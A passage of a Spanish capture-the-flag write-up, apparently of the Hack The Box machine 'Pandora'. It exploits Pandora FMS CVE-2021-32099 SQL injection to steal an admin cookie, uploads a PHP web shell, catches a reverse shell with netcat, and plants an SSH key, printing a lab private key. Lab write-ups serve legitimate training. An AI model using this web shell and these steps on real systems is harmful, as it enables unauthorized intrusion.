
- Pero nos dice que se esta corriendo en el puerto 80 puede que externamente no lo veamos expuesto pero con esto podemos comprobar que si se esta corriendo y nos lleva ala ruta
/pandora_console.
daniel@pandora:/etc/apache2/sites-enabled$ curl localhost
<meta HTTP-EQUIV="REFRESH" content="0; url=/pandora_console/">
Local Port Forwarding
- Vamos a hacer un
Local Port Forwardingpara que el puerto80de la máquina sea nuestro puerto80y ver lo que esta corriendo.
➜ content ssh daniel@10.10.11.136 -L 80:127.0.0.1:80
daniel@10.10.11.136's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-91-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed 19 Jun 19:52:31 UTC 2024
System load: 0.06
Usage of /: 63.5% of 4.87GB
Memory usage: 14%
Swap usage: 0%
Processes: 227
Users logged in: 0
IPv4 address for eth0: 10.10.11.136
IPv6 address for eth0: dead:beef::250:56ff:feb0:def7
=> /boot is using 91.8% of 219MB
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Jun 19 19:35:56 2024 from 10.10.14.62
daniel@pandora:~$
- Comprobamos que todo este bien.
➜ content lsof -i:80
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
ssh 19827 miguel 4u IPv6 64194 0t0 TCP localhost:http (LISTEN)
ssh 19827 miguel 5u IPv4 64195 0t0 TCP localhost:http (LISTEN)

- Abajo de la web tenemos la versión que esta corriendo pandora.

CVE-2021-32099 Unauthenticated SQL Injection
-
Como no tenemos credenciales encontramos que esta versión es vulnerable https://www.sonarsource.com/blog/pandora-fms-742-critical-code-vulnerabilities-explained/.
-
Esta es la ruta que nos dicen donde se aplica la SQL Injection.

- Podemos ocasionar un error.

- Al parecer existen demasiadas vulnerabilidades.
➜ content searchsploit pandora
-------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------- ---------------------------------
Pandora 7.0NG - Remote Code Execution | php/webapps/47898.py
Pandora FMS - Ping Authenticated Remo | linux/remote/48334.rb
Pandora Fms - Remote Code Execution ( | linux/remote/31518.rb
Pandora Fms - SQL Injection Remote Co | php/remote/35380.rb
Pandora FMS 3.1 - Authentication Bypa | php/remote/35731.rb
Pandora FMS 3.1 - Authentication Bypa | php/webapps/15639.txt
Pandora Fms 3.1 - Blind SQL Injection | php/webapps/15642.txt
Pandora Fms 3.1 - Directory Traversal | php/webapps/15643.txt
Pandora Fms 3.1 - OS Command Injectio | php/webapps/15640.txt
Pandora Fms 3.1 - SQL Injection | php/webapps/15641.txt
Pandora Fms 3.2.1 - Cross-Site Reques | php/webapps/17524.html
Pandora FMS 3.x - 'index.php' Cross-S | php/webapps/36073.txt
Pandora FMS 4.0.1 - 'sec2' Local File | php/webapps/36792.txt
Pandora Fms 4.0.1 - Local File Inclus | php/webapps/18494.txt
Pandora FMS 5.0/5.1 - Authentication | php/webapps/37255.txt
Pandora Fms 5.0RC1 - Remote Command I | php/webapps/31436.txt
Pandora FMS 5.1 SP1 - SQL Injection | php/webapps/36055.txt
Pandora FMS 7.0 NG 749 - 'CG Items' S | php/webapps/49046.txt
Pandora FMS 7.0 NG 749 - Multiple Per | php/webapps/49139.txt
Pandora FMS 7.0 NG 750 - 'Network Sca | php/webapps/49312.txt
Pandora FMS 7.0NG - 'net_tools.php' R | php/webapps/48280.py
Pandora FMS Monitoring Application 2. | php/webapps/10570.txt
Pandora FMS v7.0NG.742 - Remote Code | php/webapps/50961.py
PANDORAFMS 7.0 - Authenticated Remote | php/webapps/48064.py
PandoraFMS 7.0 NG 746 - Persistent Cr | php/webapps/48707.txt
PandoraFMS NG747 7.0 - 'filename' Per | php/webapps/48700.txt
-------------------------------------- ---------------------------------
Shellcodes: No Results
- Buscando en GitHub encontramos este
exploiten Python https://github.com/shyam0904a/Pandora_v7.0NG.742_exploit_unauthenticated.
wget https://raw.githubusercontent.com/shyam0904a/Pandora_v7.0NG.742_exploit_unauthenticated/master/sqlpwn.py
--2024-06-19 14:07:56-- https://raw.githubusercontent.com/shyam0904a/Pandora_v7.0NG.742_exploit_unauthenticated/master/sqlpwn.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.110.133, 185.199.109.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6230 (6.1K) [text/plain]
Saving to: ‘sqlpwn.py’
sqlpwn.py 100%[=====================================================================>] 6.08K --.-KB/s in 0s
2024-06-19 14:07:56 (43.8 MB/s) - ‘sqlpwn.py’ saved [6230/6230]
- Si analizamos el
exploitvemos que esta subiendo unawebshella una ruta lo cual esto ya es interesante ya que con esto sabemos que se pueden subir archivos pero supongo que eso es cuando ya estas dentro del panel de este servicio.

- Además las primeras líneas del
scriptvemos que se esta empleando una cookie del usuario administrador la cual aun no tenemos vamos a copiarnos la inyección para ver que es lo que hace.

- No vemos nada.

- Pero bueno hay que recordar que con esta
queryle estamos robando la cookie al usuario administrador así que si esto funciono solo quitamos toda laqueryque metimos y listo estamos logueados.

Shell as matt
- Aquí vemos una parte donde dice File Manager.

- Creamos un nuevo directorio.

- Vemos que esta en la ruta
images.

- Vamos a subir un
cmd.php.
<?php
echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
?>

- Podemos ejecutar comandos.

- Vamos a ponernos en escucha.
➜ content nc -nlvp 443
listening on [any] 443 ...

➜ content nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.62] from (UNKNOWN) [10.10.11.136] 39764
bash: cannot set terminal process group (928): Inappropriate ioctl for device
bash: no job control in this shell
matt@pandora:/var/www/pandora/pandora_console/images/xd$ whoami
whoami
matt
matt@pandora:/var/www/pandora/pandora_console/images/xd$
matt@pandora:/var/www/pandora/pandora_console/images/xd$ script /dev/null -c bash
<pandora_console/images/xd$ script /dev/null -c bash
Script started, file is /dev/null
matt@pandora:/var/www/pandora/pandora_console/images/xd$ ^Z
[1] + 28851 suspended nc -nlvp 443
➜ content stty raw -echo; fg
[1] + 28851 continued nc -nlvp 443
reset xterm
<ENTER>
matt@pandora:/var/www/pandora/pandora_console/images/xd$ export TERM=xterm
User flag
- Ya podemos ver la flag.
matt@pandora:/home/matt$ cat user.txt
3fb235f22fcbdf0957956bf99e229431
Escalada de privilegios
- Podemos conectarnos por SSH creándonos la clave id_rsa.
matt@pandora:/home/matt$ mkdir .ssh
matt@pandora:/home/matt$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/matt/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/matt/.ssh/id_rsa
Your public key has been saved in /home/matt/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:+4zYpQAjpjQhKRgfIQu5wj4JAjOycPSQ+hwVeIqBMBU matt@pandora
The key's randomart image is:
+---[RSA 3072]----+
|O+E=.. |
|%B++o |
|@@.+. |
|@.+ |
|==+.o S |
|.*+. o . |
|. . . . . |
| + * |
| . + o |
+----[SHA256]-----+
matt@pandora:/home/matt$ cd .ssh/
matt@pandora:/home/matt/.ssh$ ls
id_rsa id_rsa.pub
matt@pandora:/home/matt/.ssh$ cat id_rsa.pub > authorized_keys
matt@pandora:/home/matt/.ssh$ chmod 600 authorized_keys
matt@pandora:/home/matt/.ssh$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
- Y podemos conectarnos.
➜ content nano id_rsa
➜ content chmod 600 id_rsa
➜ content ssh -i id_rsa matt@10.10.11.136
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-91-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed 19 Jun 21:08:19 UTC 2024
System load: 0.0
Usage of /: 63.6% of 4.87GB
Memory usage: 15%
Swap usage: 0%
Processes: 242
Users logged in: 1
IPv4 address for eth0: 10.10.11.136
IPv6 address for eth0: dead:beef::250:56ff:feb0:def7
=> /boot is using 91.8% of 219MB
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
matt@pandora:~$ export TERM=xterm
- Vamos a ejecutar el
